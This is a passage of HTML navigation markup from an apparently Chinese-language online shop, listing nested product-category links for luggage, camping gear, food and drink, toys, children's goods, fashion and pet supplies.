			<li id="menu-item-786742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786742"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e8%a1%8c%e6%9d%8e%e7%ae%b1-%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/">行李箱</a></li>
			<li id="menu-item-786743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786743"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e8%a1%8c%e6%9d%8e%e7%ae%b1-%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e8%a1%8c%e6%9d%8e%e7%ae%b1%e6%8e%9b%e7%89%8c/">行李箱掛牌</a></li>
		</ul>
</li>
		<li id="menu-item-786699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786699"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%81%8b%e5%8b%95%e6%9c%8d%e8%a3%9d-%e9%9e%8b%e5%b1%a5-%e9%98%b2%e8%ad%b7/">運動服裝/鞋履/防護</a></li>
		<li id="menu-item-786700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786700"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/">露營用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786744"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/">其他露營用品</a></li>
			<li id="menu-item-786745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786745"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e5%90%b9%e6%b0%a3%e6%9e%95%e9%a0%ad/">吹氣枕頭</a></li>
			<li id="menu-item-786746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786746"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e5%b8%b3%e5%b9%95/">帳幕</a></li>
			<li id="menu-item-786747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786747"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%82%8a%e5%85%b7-%e9%a4%90%e5%85%b7-%e9%81%93%e5%85%b7/">炊具/ 餐具/ 道具</a></li>
			<li id="menu-item-786748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786748"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%88%90%e5%85%b7-%e7%87%92%e7%83%a4%e7%94%a8%e5%85%b7/">爐具/ 燒烤用具</a>
			<ul class="sub-menu">
				<li id="menu-item-786752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786752"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%88%90%e5%85%b7-%e7%87%92%e7%83%a4%e7%94%a8%e5%85%b7/%e7%94%9f%e6%b4%bb%e7%94%a8%e5%93%81/">生活用品</a></li>
			</ul>
</li>
			<li id="menu-item-786749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786749"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%9d%a1%e8%a2%8b-%e5%9c%b0%e8%93%86/">睡袋/地蓆</a></li>
			<li id="menu-item-786750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786750"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e9%87%8e%e5%a4%96%e5%82%a2%e4%bf%b1-%e5%b7%a5%e5%85%b7/">野外傢俱/ 工具</a></li>
			<li id="menu-item-786751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786751"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e9%9c%b2%e7%87%9f%e7%87%88-%e9%a0%ad%e7%87%88/">露營燈/頭燈</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730746"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/">環球美食</a>
	<ul class="sub-menu">
		<li id="menu-item-795095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795095"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f/">其他美食</a>
		<ul class="sub-menu">
			<li id="menu-item-795096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795096"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f/%e9%80%81%e7%a6%ae%e7%b2%be%e9%81%b8/">送禮精選</a>
			<ul class="sub-menu">
				<li id="menu-item-795097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795097"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f/%e9%80%81%e7%a6%ae%e7%b2%be%e9%81%b8/%e5%8f%b0%e7%81%a3%e5%b0%8f%e8%be%b2%e5%a5%bd%e7%89%a9/">台灣小農好物</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-795098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795098"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/">食品</a>
		<ul class="sub-menu">
			<li id="menu-item-795099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795099"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e5%b7%a7%e5%85%8b%e5%8a%9b/">巧克力</a></li>
			<li id="menu-item-795101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795101"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e6%89%8b%e4%bd%9c%e6%9b%b2%e5%a5%87/">手作曲奇</a></li>
			<li id="menu-item-795102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795102"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e6%9e%9c%e4%b9%be/">果乾</a></li>
			<li id="menu-item-795106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795106"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e6%9e%9c%e9%86%ac-%e9%ba%b5%e5%8c%85%e9%86%ac/">果醬/麵包醬</a></li>
			<li id="menu-item-795107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795107"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e7%b3%96%e6%9e%9c/">糖果</a></li>
		</ul>
</li>
		<li id="menu-item-795108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795108"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/">飲品</a>
		<ul class="sub-menu">
			<li id="menu-item-795113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795113"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e5%92%96%e5%95%a1/">咖啡</a></li>
			<li id="menu-item-795117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795117"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e5%a5%b6%e8%8c%b6/">奶茶</a></li>
			<li id="menu-item-795124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795124"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e8%9c%82%e8%9c%9c/">蜂蜜</a></li>
			<li id="menu-item-795125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795125"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e9%85%92%e9%a1%9e/">酒類</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730748"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/">藝術玩具</a>
	<ul class="sub-menu">
		<li id="menu-item-795128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795128"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e9%9f%b3%e6%a8%82%e6%a8%82%e5%99%a8/">音樂樂器</a></li>
		<li id="menu-item-795129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795129"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/stem-%e7%8e%a9%e5%85%b7-%e7%9b%8a%e6%99%ba%e7%8e%a9%e5%85%b7/">STEM 玩具/益智玩具</a></li>
		<li id="menu-item-795130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795130"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e5%85%b6%e4%bb%96%e8%97%9d%e8%a1%93%e7%94%a2%e5%93%81/">其他藝術產品</a></li>
		<li id="menu-item-795131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795131"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%93%ba%e8%a8%ad/">擺設</a></li>
		<li id="menu-item-795132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795132"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%96%87%e5%85%b7/">文具</a>
		<ul class="sub-menu">
			<li id="menu-item-795133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795133"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%96%87%e5%85%b7/%e8%a8%88%e7%ae%97%e6%a9%9f/">計算機</a></li>
		</ul>
</li>
		<li id="menu-item-795134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795134"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%a8%a1%e5%9e%8b/">模型</a></li>
		<li id="menu-item-795135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795135"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%a8%a1%e5%9e%8b%e7%8e%a9%e5%85%b7/">模型玩具</a></li>
		<li id="menu-item-795136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795136"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e8%97%9d%e8%a1%93%e6%93%ba%e8%a8%ad/">藝術擺設</a></li>
		<li id="menu-item-795137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795137"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e9%a3%be%e7%89%a9/">飾物</a></li>
	</ul>
</li>
	<li id="menu-item-730749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730749"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/">兒童嬰孩</a>
	<ul class="sub-menu">
		<li id="menu-item-795138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795138"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e5%85%92%e7%ab%a5%e7%9c%bc%e9%8f%a1-%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81/">兒童眼鏡/防曬用品</a></li>
		<li id="menu-item-795139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795139"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e5%ac%b0%e5%ad%a9%e7%8e%a9%e5%85%b7/">嬰孩玩具</a></li>
		<li id="menu-item-795140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795140"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e6%af%9b%e5%b7%be-%e5%8f%a3%e6%b0%b4%e5%b7%be/">毛巾 / 口水巾</a></li>
		<li id="menu-item-795141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795141"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e6%b4%bb%e5%8b%95%e6%a1%8c-%e6%a4%85%e5%ad%90-%e8%bb%8a/">活動桌 / 椅子 / 車</a></li>
		<li id="menu-item-795142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795142"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e8%82%b2%e5%ac%b0%e7%94%a8%e5%93%81/">育嬰用品</a></li>
		<li id="menu-item-795143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795143"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e8%83%8c%e5%b8%b6-%e8%83%8c%e5%8c%85/">背帶 / 背包</a></li>
		<li id="menu-item-795144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795144"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e9%a3%9f%e7%89%a9%e7%9b%a4-%e5%a5%b6%e7%93%b6/">食物盤 / 奶瓶</a></li>
	</ul>
</li>
	<li id="menu-item-730750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730750"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/">時尚服飾</a>
	<ul class="sub-menu">
		<li id="menu-item-795145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795145"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">女士服飾</a>
		<ul class="sub-menu">
			<li id="menu-item-795146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795146"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be/">泳衣/沙灘服飾</a></li>
			<li id="menu-item-795147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795147"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/t%e6%81%a4-%e4%b8%8a%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">T恤/上衣</a></li>
			<li id="menu-item-795148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795148"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">内衣/ 睡衣</a></li>
			<li id="menu-item-795149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795149"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">外套/大衣</a></li>
			<li id="menu-item-795150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795150"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a5%97%e8%a3%9d/">套裝</a></li>
			<li id="menu-item-795151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795151"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e7%89%9b%e4%bb%94%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">牛仔褲/ 長褲/ 短褲</a></li>
			<li id="menu-item-795152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795152"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%80%a3%e8%ba%ab%e8%a3%99-%e5%8d%8a%e6%88%aa%e8%a3%99/">連身裙/半截裙</a></li>
			<li id="menu-item-795153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795153"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">運動服飾</a></li>
			<li id="menu-item-795154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795154"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">長褲/ 短褲</a></li>
		</ul>
</li>
		<li id="menu-item-795157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795157"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/">男士服飾</a>
		<ul class="sub-menu">
			<li id="menu-item-795158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795158"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be-%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/">泳衣/沙灘服飾</a></li>
			<li id="menu-item-795159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795159"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/t%e6%81%a4-%e4%b8%8a%e8%a1%a3/">T恤/上衣</a></li>
			<li id="menu-item-795160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795160"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3/">内衣/ 睡衣</a></li>
			<li id="menu-item-795161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795161"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3/">外套/大衣</a></li>
			<li id="menu-item-795162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795162"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%af%9b%e8%a1%a3/">毛衣</a></li>
			<li id="menu-item-795163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795163"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e8%a1%9b%e8%a1%a3-%e5%b8%bd%e8%a1%ab/">衛衣/帽衫</a></li>
			<li id="menu-item-795164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795164"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e8%a5%bf%e8%a3%9d-%e5%a5%97%e8%a3%9d/">西裝/套裝</a></li>
			<li id="menu-item-795165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795165"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be/">運動服飾</a></li>
			<li id="menu-item-795166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795166"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a2%96-%e7%9f%ad%e8%a2%96%e8%a5%af%e8%a1%ab/">長袖/短袖襯衫</a></li>
			<li id="menu-item-795167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795167"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2/">長褲/ 短褲</a></li>
		</ul>
</li>
		<li id="menu-item-795168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795168"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e9%a3%be%e5%93%81/">飾品</a>
		<ul class="sub-menu">
			<li id="menu-item-795169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795169"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e9%a3%be%e5%93%81/%e7%9a%ae%e5%a4%be-%e9%9b%b6%e9%8c%a2%e5%8c%85/">皮夾/零錢包</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730752"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">寵物用品</a>
	<ul class="sub-menu">
